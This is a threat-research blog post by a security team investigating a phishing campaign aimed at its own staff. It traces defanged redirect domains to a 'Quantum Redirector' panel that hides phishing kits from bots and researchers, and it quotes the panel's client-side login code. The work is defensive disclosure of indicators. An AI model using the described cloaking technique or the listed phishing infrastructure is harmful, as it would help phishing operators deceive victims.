What could go wrong when an attacker sends a phishing email to a security company? Let's find out.

Beazley Security Labs recently helped our internal InfoSec team investigate a moderately well-built phishing email and promptly stumbled into something special: a “Quantum Redirector” admin panel before we ever saw the final phishing payload. The operator tried to use this "Quantum Redirector" to hide their phishing kit, sending “bots” and researchers to benign sites (like google.com) while funneling real people to slightly better put together phishing kits. All of this was “protected” by client-side auth that we bypassed in seconds.

Working to unravel the campaing, we were able to grab “human” redirect URL and worked to reverse engineer the layers of AI-flavored obfuscation that ultimately lead to a phishing kit. This kit attempted to use several methods to prevent deobuscation and to identify "real humans" vs security tooling.



As part of our research and analysis, in partnership with OnlyScans, we worked to to identity other deployments of the "Quantum Redirector" toolkit used in this phishing campaign, mapped the threat actor’s infrastructure, and are sharing key indicators of compromise (IOCs) to help others defend against similar activity. We’re also collaborating with our federal law enforcement partners to take down this infrastructure.
Interested in why we think this is likely to be AI slop? Check out the rest of the post.

Hear ye! Hear ye! What maketh a competent and proud hacker from times immemorial is but lost in the sea of modern AI-generated slop. We here at Beazley Security Labs yearn back to the days when the hackers would re-flash firmware, chain multiple zero-days, and drop exploits so convoluted that several PhDs would lay awake at night fearing their partners would soon compare them to the 31337.
There have always been script-kiddies and skids that might catch a stray, but for most of our history they have been limited by a lack of focus, and slow fingers. Alas, these vuln-vultures now have an extraordinarily fast, yet equally incompetent automaton big brother in LLMs. We are now drowning in the sea of slop from these wannabes. With this post we get to continue answering the question "What do you get when you cross a shell-baby with access to ChatGPT and mommy and daddy's money, and cheap SaaS platform proliferation?"
Beware... The Slop-man cometh.
Where it all began

Our story begins when several of our colleagues informed our internal security team of a moderately well constructed phishing email targeting Beazley Security. This is always music to our ears; better to hear about phishing campaigns from the recipients than from the XDR logs. But who would be foolish enough to target a company full of security folks? You would be letting the very people trained to identify and prevent these attacks get a head start on blocking your payloads? This phishing email on first blush appears decently put together, just littered with the same non-native English we have come to expect in phishing emails. This could be fun. Let’s dig deeper.

The "? Play Recording" button routes to https://consultoriapericial[dot]com/B. So like any good research team would, we spin up a burner box and start poking around. Fortunately, we don’t have to look far. This domain immediately redirects to www.lgkkt.baykarmobilya[dot]com/quantum.php and then to some final phishing payload.
Before we dig deeper into the final payloads, any time you are getting thrashed about in redirects it’s likely you are dealing with an attacker that wants to make it hard for defenders to understand their attack chain and does not want to burn their infrastructure. The final payload is likely to be nuked from orbit when enough people catch on and start reporting it, so the intermediate steps are usually worth logging as IoCs. Let's make note of this intermediate hop, and dig a little deeper by seeing if it's hosting anything else.

A simple request of the index on lgkkt.baykarmobilya[dot]com returns a 200. Dope! Let's see what this webserver is serving:

Quantum Route Redirect? This looks like some sort of bootstrapped admin page from a bygone era. With any name like "Quantum" you can guess it was AI generated. As fun as it may be to see where this phishing payload ends up, if you are like us you can't see something as stupid as this and not dig in, let's see if can get more insight regarding this admin panel. This is where we have to hunker down and brace ourselves for some reverse engineering, probably some obfuscated mess of functions, and a night of untangling spaghetti.
Let's take a peek at the code:
lang:javascript
function attemptLogin() {
const password = document.getElementById('loginPassword').value;
if (!password) {
showLoginError('Please enter a password');
return;
}
fetch('admin_auth.php', {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON.stringify({ action: 'login', password: password })
})
.then(response => response.json())
.then(data => {
if (data.success) {
document.getElementById('loginPassword').value = '';
showAdminPanel();
} else {
showLoginError(data.message || 'Login failed');
}
})
.catch(error => {
showLoginError('Login error: ' + error.message);
});
}
Oh... Alright then...
At this point a reasonable defender may be concerned that this may be a trap of some sort. I mean, who would direct their targets through a route that contains their admin panel?! And worse, who would put client-side auth in front of redirection administration tools used in an active phishing campaign!? This feels like it must be a honeypot made for those "hack-back" folks. That, or this attacker paid someone on Fiverr to write their redirector panel. At this point, we have only one way to find out, so let’s just clear out the client-side auth and render the page.
